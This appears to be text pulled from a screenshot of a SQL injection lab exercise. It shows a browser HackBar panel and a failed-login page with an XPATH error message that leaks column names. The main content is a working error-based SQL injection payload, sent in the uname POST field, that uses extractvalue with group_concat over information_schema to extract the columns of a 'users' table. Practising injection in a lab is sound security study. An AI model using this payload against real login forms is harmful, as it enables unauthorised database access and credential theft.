 XPATH syntax error: '~NS,id,username,password'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,substring((select group_concat(column_name) from information_schema.columns where table_name='users'),115,32)))
#&passwd=